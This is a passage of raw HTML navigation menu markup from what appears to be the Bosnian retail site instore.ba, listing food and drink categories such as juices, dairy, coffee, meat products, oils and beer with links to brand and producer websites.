		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
